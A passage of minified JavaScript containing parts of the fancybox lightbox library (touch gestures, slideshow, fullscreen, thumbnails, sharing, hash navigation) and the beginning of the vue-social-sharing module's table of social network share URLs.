i,n,r,s,a,o=!1;i=e.get(0),n=void 0,r=void 0,s=void 0,a=void 0,n=t.getComputedStyle(i)["overflow-y"],r=t.getComputedStyle(i)["overflow-x"],s=("scroll"===n||"auto"===n)&&i.scrollHeight>i.clientHeight,a=("scroll"===r||"auto"===r)&&i.scrollWidth>i.clientWidth,!(o=s||a)&&(e=e.parent()).length&&!e.hasClass("fancybox-stage")&&!e.is("body"););return o},c=function(t){this.instance=t,this.$bg=t.$refs.bg,this.$stage=t.$refs.stage,this.$container=t.$refs.container,this.destroy(),this.$container.on("touchstart.fb.touch mousedown.fb.touch",i.proxy(this,"ontouchstart"))};c.prototype.destroy=function(){this.$container.off(".fb.touch"),i(e).off(".fb.touch"),this.requestId&&(r(this.requestId),this.requestId=null),this.tapped&&(clearTimeout(this.tapped),this.tapped=null)},c.prototype.ontouchstart=function(n){var r=i(n.target),c=this.instance,u=c.current,d=u.$slide,h=u.$content,p="touchstart"==n.type;if(p&&this.$container.off("mousedown.fb.touch"),(!n.originalEvent||2!=n.originalEvent.button)&&d.length&&r.length&&!o(r)&&!o(r.parent())&&(r.is("img")||!(n.originalEvent.clientX>r[0].clientWidth+r.offset().left))){if(!u||c.isAnimating||u.$slide.hasClass("fancybox-animated"))return n.stopPropagation(),void n.preventDefault();this.realPoints=this.startPoints=s(n),this.startPoints.length&&(u.touch&&n.stopPropagation(),this.startEvent=n,this.canTap=!0,this.$target=r,this.$content=h,this.opts=u.opts.touch,this.isPanning=!1,this.isSwiping=!1,this.isZooming=!1,this.isScrolling=!1,this.canPan=c.canPan(),this.startTime=(new Date).getTime(),this.distanceX=this.distanceY=this.distance=0,this.canvasWidth=Math.round(d[0].clientWidth),this.canvasHeight=Math.round(d[0].clientHeight),this.contentLastPos=null,this.contentStartPos=i.fancybox.getTranslate(this.$content)||{top:0,left:0},this.sliderStartPos=i.fancybox.getTranslate(d),this.stagePos=i.fancybox.getTranslate(c.$refs.stage),this.sliderStartPos.top-=this.stagePos.top,this.sliderStartPos.left-=this.stagePos.left,this.contentStartPos.top-=this.stagePos.top,this.contentStartPos.left-=this.stagePos.left,i(e).off(".fb.touch").on(p?"touchend.fb.touch touchcancel.fb.touch":"mouseup.fb.touch mouseleave.fb.touch",i.proxy(this,"ontouchend")).on(p?"touchmove.fb.touch":"mousemove.fb.touch",i.proxy(this,"ontouchmove")),i.fancybox.isMobile&&e.addEventListener("scroll",this.onscroll,!0),((this.opts||this.canPan)&&(r.is(this.$stage)||this.$stage.find(r).length)||(r.is(".fancybox-image")&&n.preventDefault(),i.fancybox.isMobile&&r.parents(".fancybox-caption").length))&&(this.isScrollable=l(r)||l(r.parent()),i.fancybox.isMobile&&this.isScrollable||n.preventDefault(),(1===this.startPoints.length||u.hasError)&&(this.canPan?(i.fancybox.stop(this.$content),this.isPanning=!0):this.isSwiping=!0,this.$container.addClass("fancybox-is-grabbing")),2===this.startPoints.length&&"image"===u.type&&(u.isLoaded||u.$ghost)&&(this.canTap=!1,this.isSwiping=!1,this.isPanning=!1,this.isZooming=!0,i.fancybox.stop(this.$content),this.centerPointStartX=.5*(this.startPoints[0].x+this.startPoints[1].x)-i(t).scrollLeft(),this.centerPointStartY=.5*(this.startPoints[0].y+this.startPoints[1].y)-i(t).scrollTop(),this.percentageOfImageAtPinchPointX=(this.centerPointStartX-this.contentStartPos.left)/this.contentStartPos.width,this.percentageOfImageAtPinchPointY=(this.centerPointStartY-this.contentStartPos.top)/this.contentStartPos.height,this.startDistanceBetweenFingers=a(this.startPoints[0],this.startPoints[1]))))}},c.prototype.onscroll=function(t){this.isScrolling=!0,e.removeEventListener("scroll",this.onscroll,!0)},c.prototype.ontouchmove=function(t){void 0===t.originalEvent.buttons||0!==t.originalEvent.buttons?this.isScrolling?this.canTap=!1:(this.newPoints=s(t),(this.opts||this.canPan)&&this.newPoints.length&&this.newPoints.length&&(this.isSwiping&&!0===this.isSwiping||t.preventDefault(),this.distanceX=a(this.newPoints[0],this.startPoints[0],"x"),this.distanceY=a(this.newPoints[0],this.startPoints[0],"y"),this.distance=a(this.newPoints[0],this.startPoints[0]),this.distance>0&&(this.isSwiping?this.onSwipe(t):this.isPanning?this.onPan():this.isZooming&&this.onZoom()))):this.ontouchend(t)},c.prototype.onSwipe=function(e){var s,a=this,o=a.instance,l=a.isSwiping,c=a.sliderStartPos.left||0;if(!0!==l)"x"==l&&(a.distanceX>0&&(a.instance.group.length<2||0===a.instance.current.index&&!a.instance.current.opts.loop)?c+=Math.pow(a.distanceX,.8):a.distanceX<0&&(a.instance.group.length<2||a.instance.current.index===a.instance.group.length-1&&!a.instance.current.opts.loop)?c-=Math.pow(-a.distanceX,.8):c+=a.distanceX),a.sliderLastPos={top:"x"==l?0:a.sliderStartPos.top+a.distanceY,left:c},a.requestId&&(r(a.requestId),a.requestId=null),a.requestId=n(function(){a.sliderLastPos&&(i.each(a.instance.slides,function(t,e){var n=e.pos-a.instance.currPos;i.fancybox.setTranslate(e.$slide,{top:a.sliderLastPos.top,left:a.sliderLastPos.left+n*a.canvasWidth+n*e.opts.gutter})}),a.$container.addClass("fancybox-is-sliding"))});else if(Math.abs(a.distance)>10){if(a.canTap=!1,o.group.length<2&&a.opts.vertical?a.isSwiping="y":o.isDragging||!1===a.opts.vertical||"auto"===a.opts.vertical&&i(t).width()>800?a.isSwiping="x":(s=Math.abs(180*Math.atan2(a.distanceY,a.distanceX)/Math.PI),a.isSwiping=s>45&&s<135?"y":"x"),"y"===a.isSwiping&&i.fancybox.isMobile&&a.isScrollable)return void(a.isScrolling=!0);o.isDragging=a.isSwiping,a.startPoints=a.newPoints,i.each(o.slides,function(t,e){var n,r;i.fancybox.stop(e.$slide),n=i.fancybox.getTranslate(e.$slide),r=i.fancybox.getTranslate(o.$refs.stage),e.$slide.css({transform:"",opacity:"","transition-duration":""}).removeClass("fancybox-animated").removeClass(function(t,e){return(e.match(/(^|\s)fancybox-fx-\S+/g)||[]).join(" ")}),e.pos===o.current.pos&&(a.sliderStartPos.top=n.top-r.top,a.sliderStartPos.left=n.left-r.left),i.fancybox.setTranslate(e.$slide,{top:n.top-r.top,left:n.left-r.left})}),o.SlideShow&&o.SlideShow.isActive&&o.SlideShow.stop()}},c.prototype.onPan=function(){var t=this;a(t.newPoints[0],t.realPoints[0])<(i.fancybox.isMobile?10:5)?t.startPoints=t.newPoints:(t.canTap=!1,t.contentLastPos=t.limitMovement(),t.requestId&&r(t.requestId),t.requestId=n(function(){i.fancybox.setTranslate(t.$content,t.contentLastPos)}))},c.prototype.limitMovement=function(){var t,e,i,n,r,s,a=this.canvasWidth,o=this.canvasHeight,l=this.distanceX,c=this.distanceY,u=this.contentStartPos,d=u.left,h=u.top,p=u.width,f=u.height;return r=p>a?d+l:d,s=h+c,t=Math.max(0,.5*a-.5*p),e=Math.max(0,.5*o-.5*f),i=Math.min(a-p,.5*a-.5*p),n=Math.min(o-f,.5*o-.5*f),l>0&&r>t&&(r=t-1+Math.pow(-t+d+l,.8)||0),l<0&&r<i&&(r=i+1-Math.pow(i-d-l,.8)||0),c>0&&s>e&&(s=e-1+Math.pow(-e+h+c,.8)||0),c<0&&s<n&&(s=n+1-Math.pow(n-h-c,.8)||0),{top:s,left:r}},c.prototype.limitPosition=function(t,e,i,n){var r=this.canvasWidth,s=this.canvasHeight;return t=i>r?(t=t>0?0:t)<r-i?r-i:t:Math.max(0,r/2-i/2),{top:e=n>s?(e=e>0?0:e)<s-n?s-n:e:Math.max(0,s/2-n/2),left:t}},c.prototype.onZoom=function(){var e=this,s=e.contentStartPos,o=s.width,l=s.height,c=s.left,u=s.top,d=a(e.newPoints[0],e.newPoints[1])/e.startDistanceBetweenFingers,h=Math.floor(o*d),p=Math.floor(l*d),f=(o-h)*e.percentageOfImageAtPinchPointX,m=(l-p)*e.percentageOfImageAtPinchPointY,g=(e.newPoints[0].x+e.newPoints[1].x)/2-i(t).scrollLeft(),v=(e.newPoints[0].y+e.newPoints[1].y)/2-i(t).scrollTop(),y=g-e.centerPointStartX,b={top:u+(m+(v-e.centerPointStartY)),left:c+(f+y),scaleX:d,scaleY:d};e.canTap=!1,e.newWidth=h,e.newHeight=p,e.contentLastPos=b,e.requestId&&r(e.requestId),e.requestId=n(function(){i.fancybox.setTranslate(e.$content,e.contentLastPos)})},c.prototype.ontouchend=function(t){var n=this.isSwiping,a=this.isPanning,o=this.isZooming,l=this.isScrolling;if(this.endPoints=s(t),this.dMs=Math.max((new Date).getTime()-this.startTime,1),this.$container.removeClass("fancybox-is-grabbing"),i(e).off(".fb.touch"),e.removeEventListener("scroll",this.onscroll,!0),this.requestId&&(r(this.requestId),this.requestId=null),this.isSwiping=!1,this.isPanning=!1,this.isZooming=!1,this.isScrolling=!1,this.instance.isDragging=!1,this.canTap)return this.onTap(t);this.speed=100,this.velocityX=this.distanceX/this.dMs*.5,this.velocityY=this.distanceY/this.dMs*.5,a?this.endPanning():o?this.endZooming():this.endSwiping(n,l)},c.prototype.endSwiping=function(t,e){var n=!1,r=this.instance.group.length,s=Math.abs(this.distanceX),a="x"==t&&r>1&&(this.dMs>130&&s>10||s>50);this.sliderLastPos=null,"y"==t&&!e&&Math.abs(this.distanceY)>50?(i.fancybox.animate(this.instance.current.$slide,{top:this.sliderStartPos.top+this.distanceY+150*this.velocityY,opacity:0},200),n=this.instance.close(!0,250)):a&&this.distanceX>0?n=this.instance.previous(300):a&&this.distanceX<0&&(n=this.instance.next(300)),!1!==n||"x"!=t&&"y"!=t||this.instance.centerSlide(200),this.$container.removeClass("fancybox-is-sliding")},c.prototype.endPanning=function(){var t,e,n;this.contentLastPos&&(!1===this.opts.momentum||this.dMs>350?(t=this.contentLastPos.left,e=this.contentLastPos.top):(t=this.contentLastPos.left+500*this.velocityX,e=this.contentLastPos.top+500*this.velocityY),(n=this.limitPosition(t,e,this.contentStartPos.width,this.contentStartPos.height)).width=this.contentStartPos.width,n.height=this.contentStartPos.height,i.fancybox.animate(this.$content,n,366))},c.prototype.endZooming=function(){var t,e,n,r,s=this.instance.current,a=this.newWidth,o=this.newHeight;this.contentLastPos&&(t=this.contentLastPos.left,r={top:e=this.contentLastPos.top,left:t,width:a,height:o,scaleX:1,scaleY:1},i.fancybox.setTranslate(this.$content,r),a<this.canvasWidth&&o<this.canvasHeight?this.instance.scaleToFit(150):a>s.width||o>s.height?this.instance.scaleToActual(this.centerPointStartX,this.centerPointStartY,150):(n=this.limitPosition(t,e,a,o),i.fancybox.animate(this.$content,n,150)))},c.prototype.onTap=function(e){var n,r=this,a=i(e.target),o=r.instance,l=o.current,c=e&&s(e)||r.startPoints,u=c[0]?c[0].x-i(t).scrollLeft()-r.stagePos.left:0,d=c[0]?c[0].y-i(t).scrollTop()-r.stagePos.top:0,h=function(t){var n=l.opts[t];if(i.isFunction(n)&&(n=n.apply(o,[l,e])),n)switch(n){case"close":o.close(r.startEvent);break;case"toggleControls":o.toggleControls();break;case"next":o.next();break;case"nextOrClose":o.group.length>1?o.next():o.close(r.startEvent);break;case"zoom":"image"==l.type&&(l.isLoaded||l.$ghost)&&(o.canPan()?o.scaleToFit():o.isScaledDown()?o.scaleToActual(u,d):o.group.length<2&&o.close(r.startEvent))}};if((!e.originalEvent||2!=e.originalEvent.button)&&(a.is("img")||!(u>a[0].clientWidth+a.offset().left))){if(a.is(".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container"))n="Outside";else if(a.is(".fancybox-slide"))n="Slide";else{if(!o.current.$content||!o.current.$content.find(a).addBack().filter(a).length)return;n="Content"}if(r.tapped){if(clearTimeout(r.tapped),r.tapped=null,Math.abs(u-r.tapX)>50||Math.abs(d-r.tapY)>50)return this;h("dblclick"+n)}else r.tapX=u,r.tapY=d,l.opts["dblclick"+n]&&l.opts["dblclick"+n]!==l.opts["click"+n]?r.tapped=setTimeout(function(){r.tapped=null,o.isAnimating||h("click"+n)},500):h("click"+n);return this}},i(e).on("onActivate.fb",function(t,e){e&&!e.Guestures&&(e.Guestures=new c(e))}).on("beforeClose.fb",function(t,e){e&&e.Guestures&&e.Guestures.destroy()})}(window,document,jQuery),function(t,e){"use strict";e.extend(!0,e.fancybox.defaults,{btnTpl:{slideShow:'<button data-fancybox-play class="fancybox-button fancybox-button--play" title="{{PLAY_START}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M6.5 5.4v13.2l11-6.6z"/></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.33 5.75h2.2v12.5h-2.2V5.75zm5.15 0h2.2v12.5h-2.2V5.75z"/></svg></button>'},slideShow:{autoStart:!1,speed:3e3,progress:!0}});var i=function(t){this.instance=t,this.init()};e.extend(i.prototype,{timer:null,isActive:!1,$button:null,init:function(){var t=this,i=t.instance,n=i.group[i.currIndex].opts.slideShow;t.$button=i.$refs.toolbar.find("[data-fancybox-play]").on("click",function(){t.toggle()}),i.group.length<2||!n?t.$button.hide():n.progress&&(t.$progress=e('<div class="fancybox-progress"></div>').appendTo(i.$refs.inner))},set:function(t){var i=this.instance,n=i.current;n&&(!0===t||n.opts.loop||i.currIndex<i.group.length-1)?this.isActive&&"video"!==n.contentType&&(this.$progress&&e.fancybox.animate(this.$progress.show(),{scaleX:1},n.opts.slideShow.speed),this.timer=setTimeout(function(){i.current.opts.loop||i.current.index!=i.group.length-1?i.next():i.jumpTo(0)},n.opts.slideShow.speed)):(this.stop(),i.idleSecondsCounter=0,i.showControls())},clear:function(){clearTimeout(this.timer),this.timer=null,this.$progress&&this.$progress.removeAttr("style").hide()},start:function(){var t=this.instance.current;t&&(this.$button.attr("title",(t.opts.i18n[t.opts.lang]||t.opts.i18n.en).PLAY_STOP).removeClass("fancybox-button--play").addClass("fancybox-button--pause"),this.isActive=!0,t.isComplete&&this.set(!0),this.instance.trigger("onSlideShowChange",!0))},stop:function(){var t=this.instance.current;this.clear(),this.$button.attr("title",(t.opts.i18n[t.opts.lang]||t.opts.i18n.en).PLAY_START).removeClass("fancybox-button--pause").addClass("fancybox-button--play"),this.isActive=!1,this.instance.trigger("onSlideShowChange",!1),this.$progress&&this.$progress.removeAttr("style").hide()},toggle:function(){this.isActive?this.stop():this.start()}}),e(t).on({"onInit.fb":function(t,e){e&&!e.SlideShow&&(e.SlideShow=new i(e))},"beforeShow.fb":function(t,e,i,n){var r=e&&e.SlideShow;n?r&&i.opts.slideShow.autoStart&&r.start():r&&r.isActive&&r.clear()},"afterShow.fb":function(t,e,i){var n=e&&e.SlideShow;n&&n.isActive&&n.set()},"afterKeydown.fb":function(i,n,r,s,a){var o=n&&n.SlideShow;!o||!r.opts.slideShow||80!==a&&32!==a||e(t.activeElement).is("button,a,input")||(s.preventDefault(),o.toggle())},"beforeClose.fb onDeactivate.fb":function(t,e){var i=e&&e.SlideShow;i&&i.stop()}}),e(t).on("visibilitychange",function(){var i=e.fancybox.getInstance(),n=i&&i.SlideShow;n&&n.isActive&&(t.hidden?n.clear():n.set())})}(document,jQuery),function(t,e){"use strict";var i=function(){for(var e=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],i={},n=0;n<e.length;n++){var r=e[n];if(r&&r[1]in t){for(var s=0;s<r.length;s++)i[e[0][s]]=r[s];return i}}return!1}();if(i){var n={request:function(e){(e=e||t.documentElement)[i.requestFullscreen](e.ALLOW_KEYBOARD_INPUT)},exit:function(){t[i.exitFullscreen]()},toggle:function(e){e=e||t.documentElement,this.isFullscreen()?this.exit():this.request(e)},isFullscreen:function(){return Boolean(t[i.fullscreenElement])},enabled:function(){return Boolean(t[i.fullscreenEnabled])}};e.extend(!0,e.fancybox.defaults,{btnTpl:{fullScreen:'<button data-fancybox-fullscreen class="fancybox-button fancybox-button--fsenter" title="{{FULL_SCREEN}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 14H5v5h5v-2H7v-3zm-2-4h2V7h3V5H5v5zm12 7h-3v2h5v-5h-2v3zM14 5v2h3v3h2V5h-5z"/></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 16h3v3h2v-5H5zm3-8H5v2h5V5H8zm6 11h2v-3h3v-2h-5zm2-11V5h-2v5h5V8z"/></svg></button>'},fullScreen:{autoStart:!1}}),e(t).on(i.fullscreenchange,function(){var t=n.isFullscreen(),i=e.fancybox.getInstance();i&&(i.current&&"image"===i.current.type&&i.isAnimating&&(i.isAnimating=!1,i.update(!0,!0,0),i.isComplete||i.complete()),i.trigger("onFullscreenChange",t),i.$refs.container.toggleClass("fancybox-is-fullscreen",t),i.$refs.toolbar.find("[data-fancybox-fullscreen]").toggleClass("fancybox-button--fsenter",!t).toggleClass("fancybox-button--fsexit",t))})}e(t).on({"onInit.fb":function(t,e){i?e&&e.group[e.currIndex].opts.fullScreen?(e.$refs.container.on("click.fb-fullscreen","[data-fancybox-fullscreen]",function(t){t.stopPropagation(),t.preventDefault(),n.toggle()}),e.opts.fullScreen&&!0===e.opts.fullScreen.autoStart&&n.request(),e.FullScreen=n):e&&e.$refs.toolbar.find("[data-fancybox-fullscreen]").hide():e.$refs.toolbar.find("[data-fancybox-fullscreen]").remove()},"afterKeydown.fb":function(t,e,i,n,r){e&&e.FullScreen&&70===r&&(n.preventDefault(),e.FullScreen.toggle())},"beforeClose.fb":function(t,e){e&&e.FullScreen&&e.$refs.container.hasClass("fancybox-is-fullscreen")&&n.exit()}})}(document,jQuery),function(t,e){"use strict";var i="fancybox-thumbs";e.fancybox.defaults=e.extend(!0,{btnTpl:{thumbs:'<button data-fancybox-thumbs class="fancybox-button fancybox-button--thumbs" title="{{THUMBS}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14.59 14.59h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76H5.65V5.65z"/></svg></button>'},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"}},e.fancybox.defaults);var n=function(t){this.init(t)};e.extend(n.prototype,{$button:null,$grid:null,$list:null,isVisible:!1,isActive:!1,init:function(t){var e=this,i=t.group,n=0;e.instance=t,e.opts=i[t.currIndex].opts.thumbs,t.Thumbs=e,e.$button=t.$refs.toolbar.find("[data-fancybox-thumbs]");for(var r=0,s=i.length;r<s&&(i[r].thumb&&n++,!(n>1));r++);n>1&&e.opts?(e.$button.removeAttr("style").on("click",function(){e.toggle()}),e.isActive=!0):e.$button.hide()},create:function(){var t,n=this.instance,r=this.opts.parentEl,s=[];this.$grid||(this.$grid=e('<div class="'+i+" "+i+"-"+this.opts.axis+'"></div>').appendTo(n.$refs.container.find(r).addBack().filter(r)),this.$grid.on("click","a",function(){n.jumpTo(e(this).attr("data-index"))})),this.$list||(this.$list=e('<div class="'+i+'__list">').appendTo(this.$grid)),e.each(n.group,function(e,i){(t=i.thumb)||"image"!==i.type||(t=i.src),s.push('<a href="javascript:;" tabindex="0" data-index="'+e+'"'+(t&&t.length?' style="background-image:url('+t+')"':'class="fancybox-thumbs-missing"')+"></a>")}),this.$list[0].innerHTML=s.join(""),"x"===this.opts.axis&&this.$list.width(parseInt(this.$grid.css("padding-right"),10)+n.group.length*this.$list.children().eq(0).outerWidth(!0))},focus:function(t){var e,i,n=this.$list,r=this.$grid;this.instance.current&&(i=(e=n.children().removeClass("fancybox-thumbs-active").filter('[data-index="'+this.instance.current.index+'"]').addClass("fancybox-thumbs-active")).position(),"y"===this.opts.axis&&(i.top<0||i.top>n.height()-e.outerHeight())?n.stop().animate({scrollTop:n.scrollTop()+i.top},t):"x"===this.opts.axis&&(i.left<r.scrollLeft()||i.left>r.scrollLeft()+(r.width()-e.outerWidth()))&&n.parent().stop().animate({scrollLeft:i.left},t))},update:function(){this.instance.$refs.container.toggleClass("fancybox-show-thumbs",this.isVisible),this.isVisible?(this.$grid||this.create(),this.instance.trigger("onThumbsShow"),this.focus(0)):this.$grid&&this.instance.trigger("onThumbsHide"),this.instance.update()},hide:function(){this.isVisible=!1,this.update()},show:function(){this.isVisible=!0,this.update()},toggle:function(){this.isVisible=!this.isVisible,this.update()}}),e(t).on({"onInit.fb":function(t,e){var i;e&&!e.Thumbs&&(i=new n(e)).isActive&&!0===i.opts.autoStart&&i.show()},"beforeShow.fb":function(t,e,i,n){var r=e&&e.Thumbs;r&&r.isVisible&&r.focus(n?0:250)},"afterKeydown.fb":function(t,e,i,n,r){var s=e&&e.Thumbs;s&&s.isActive&&71===r&&(n.preventDefault(),s.toggle())},"beforeClose.fb":function(t,e){var i=e&&e.Thumbs;i&&i.isVisible&&!1!==i.opts.hideOnClose&&i.$grid.hide()}})}(document,jQuery),function(t,e){"use strict";e.extend(!0,e.fancybox.defaults,{btnTpl:{share:'<button data-fancybox-share class="fancybox-button fancybox-button--share" title="{{SHARE}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2.55 19c1.4-8.4 9.1-9.8 11.9-9.8V5l7 7-7 6.3v-3.5c-2.8 0-10.5 2.1-11.9 4.2z"/></svg></button>'},share:{url:function(t,e){return!t.currentHash&&"inline"!==e.type&&"html"!==e.type&&(e.origSrc||e.src)||window.location},tpl:'<div class="fancybox-share"><h1>{{SHARE}}</h1><p><a class="fancybox-share__button fancybox-share__button--fb" href="https://www.facebook.com/sharer/sharer.php?u={{url}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m287 456v-299c0-21 6-35 35-35h38v-63c-7-1-29-3-55-3-54 0-91 33-91 94v306m143-254h-205v72h196" /></svg><span>Facebook</span></a><a class="fancybox-share__button fancybox-share__button--tw" href="https://twitter.com/intent/tweet?url={{url}}&text={{descr}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m456 133c-14 7-31 11-47 13 17-10 30-27 37-46-15 10-34 16-52 20-61-62-157-7-141 75-68-3-129-35-169-85-22 37-11 86 26 109-13 0-26-4-37-9 0 39 28 72 65 80-12 3-25 4-37 2 10 33 41 57 77 57-42 30-77 38-122 34 170 111 378-32 359-208 16-11 30-25 41-42z" /></svg><span>Twitter</span></a><a class="fancybox-share__button fancybox-share__button--pt" href="https://www.pinterest.com/pin/create/button/?url={{url}}&description={{descr}}&media={{media}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m265 56c-109 0-164 78-164 144 0 39 15 74 47 87 5 2 10 0 12-5l4-19c2-6 1-8-3-13-9-11-15-25-15-45 0-58 43-110 113-110 62 0 96 38 96 88 0 67-30 122-73 122-24 0-42-19-36-44 6-29 20-60 20-81 0-19-10-35-31-35-25 0-44 26-44 60 0 21 7 36 7 36l-30 125c-8 37-1 83 0 87 0 3 4 4 5 2 2-3 32-39 42-75l16-64c8 16 31 29 56 29 74 0 124-67 124-157 0-69-58-132-146-132z" fill="#fff"/></svg><span>Pinterest</span></a></p><p><input class="fancybox-share__input" type="text" value="{{url_raw}}" onclick="select()" /></p></div>'}}),e(t).on("click","[data-fancybox-share]",function(){var t,i,n,r,s=e.fancybox.getInstance(),a=s.current||null;a&&("function"===e.type(a.opts.share.url)&&(t=a.opts.share.url.apply(a,[s,a])),i=a.opts.share.tpl.replace(/\{\{media\}\}/g,"image"===a.type?encodeURIComponent(a.src):"").replace(/\{\{url\}\}/g,encodeURIComponent(t)).replace(/\{\{url_raw\}\}/g,(n=t,r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"},String(n).replace(/[&<>"'`=\/]/g,function(t){return r[t]}))).replace(/\{\{descr\}\}/g,s.$caption?encodeURIComponent(s.$caption.text()):""),e.fancybox.open({src:s.translate(s,i),type:"html",opts:{touch:!1,animationEffect:!1,afterLoad:function(t,e){s.$refs.container.one("beforeClose.fb",function(){t.close(null,0)}),e.$content.find(".fancybox-share__button").click(function(){return window.open(this.href,"Share","width=550, height=450"),!1})},mobile:{autoFocus:!1}}}))})}(document,jQuery),function(t,e,i){"use strict";function n(){var e=t.location.hash.substr(1),i=e.split("-"),n=i.length>1&&/^\+?\d+$/.test(i[i.length-1])&&parseInt(i.pop(-1),10)||1;return{hash:e,index:n<1?1:n,gallery:i.join("-")}}function r(t){""!==t.gallery&&i("[data-fancybox='"+i.escapeSelector(t.gallery)+"']").eq(t.index-1).focus().trigger("click.fb-start")}function s(t){var e,i;return!!t&&(""!==(i=(e=t.current?t.current.opts:t.opts).hash||(e.$orig?e.$orig.data("fancybox")||e.$orig.data("fancybox-trigger"):""))&&i)}i.escapeSelector||(i.escapeSelector=function(t){return(t+"").replace(/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t})}),i(function(){!1!==i.fancybox.defaults.hash&&(i(e).on({"onInit.fb":function(t,e){var i,r;!1!==e.group[e.currIndex].opts.hash&&(i=n(),(r=s(e))&&i.gallery&&r==i.gallery&&(e.currIndex=i.index-1))},"beforeShow.fb":function(i,n,r,a){var o;r&&!1!==r.opts.hash&&(o=s(n))&&(n.currentHash=o+(n.group.length>1?"-"+(r.index+1):""),t.location.hash!=="#"+n.currentHash&&(a&&!n.origHash&&(n.origHash=t.location.hash),n.hashTimer&&clearTimeout(n.hashTimer),n.hashTimer=setTimeout(function(){"replaceState"in t.history?(t.history[a?"pushState":"replaceState"]({},e.title,t.location.pathname+t.location.search+"#"+n.currentHash),a&&(n.hasCreatedHistory=!0)):t.location.hash=n.currentHash,n.hashTimer=null},300)))},"beforeClose.fb":function(i,n,r){r&&!1!==r.opts.hash&&(clearTimeout(n.hashTimer),n.currentHash&&n.hasCreatedHistory?t.history.back():n.currentHash&&("replaceState"in t.history?t.history.replaceState({},e.title,t.location.pathname+t.location.search+(n.origHash||"")):t.location.hash=n.origHash),n.currentHash=null)}}),i(t).on("hashchange.fb",function(){var t=n(),e=null;i.each(i(".fancybox-container").get().reverse(),function(t,n){var r=i(n).data("FancyBox");if(r&&r.currentHash)return e=r,!1}),e?e.currentHash===t.gallery+"-"+t.index||1===t.index&&e.currentHash==t.gallery||(e.currentHash=null,e.close()):""!==t.gallery&&r(t)}),setTimeout(function(){i.fancybox.getInstance()||r(n())},50))})}(window,document,jQuery),function(t,e){"use strict";var i=(new Date).getTime();e(t).on({"onInit.fb":function(t,e,n){e.$refs.stage.on("mousewheel DOMMouseScroll wheel MozMousePixelScroll",function(t){var n=e.current,r=(new Date).getTime();e.group.length<2||!1===n.opts.wheel||"auto"===n.opts.wheel&&"image"!==n.type||(t.preventDefault(),t.stopPropagation(),n.$slide.hasClass("fancybox-animated")||(t=t.originalEvent||t,r-i<250||(i=r,e[(-t.deltaY||-t.deltaX||t.wheelDelta||-t.detail)<0?"next":"previous"]())))})}})}(document,jQuery)},function(t,e,i){"use strict";
/*!
 * vue-social-sharing v2.4.5 
 * (c) 2019 nicolasbeauvais
 * Released under the MIT License.
 */var n,r=(n=i(5))&&"object"==typeof n&&"default"in n?n.default:n,s={functional:!0,props:{network:{type:String,default:""}},render:function(t,e){var i=e.parent._data.baseNetworks[e.props.network];return i?t(e.parent.networkTag,{staticClass:e.data.staticClass||null,staticStyle:e.data.staticStyle||null,class:e.data.class||null,style:e.data.style||null,attrs:{id:e.data.attrs.id||null,tabindex:e.data.attrs.tabindex||0,"data-link":"popup"===i.type?"#share-"+e.props.network:e.parent.createSharingUrl(e.props.network),"data-action":"popup"===i.type?null:i.action},on:{click:"popup"===i.type?function(){e.parent.share(e.props.network)}:function(){e.parent.touch(e.props.network)}}},e.children):console.warn("Network "+e.props.network+" does not exist")}},a={email:{sharer:"mailto:?subject=@title&body=@url%0D%0A%0D%0A@description",type:"direct"},facebook:{sharer:"https://www.facebook.com/sharer/sharer.php?u=@url&title=@title&description=@description&quote=@quote&hashtag=@hashtags",type:"popup"},googleplus:{sharer:"https://plus.google.com/share?url=@url",type:"popup"},line:{sharer:"http://line.me/R/msg/text/?@description%0D%0A@url",type:"popup"},linkedin:{sharer:"https://www.linkedin.com/shareArticle?mini=true&url=@url&title=@title&summary=@description",type:"popup"},odnoklassniki:{sharer:"https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl=@url&st.comments=@description",type:"popup"},pinterest:{sharer:"https://pinterest.com/pin/create/button/?url=@url&media=@media&description=@title",type:"popup"},reddit:{sharer:"https://www.reddit.com/submit?url=@url&title=@title",type:"popup"},skype:{sharer:"https://web.skype.com/share?url=@description%0D%0A@url",type:"popup"},telegram:{sharer:"https://t.me/share/url?url=@url&text=@description",type:"popup"},twitter:{sharer:"https://twitter.com/intent/tweet?text=@title&url=@url&hashtags=@hashtags@twitteruser",type:"popup"},viber:{sharer:"viber://forward?text=@url 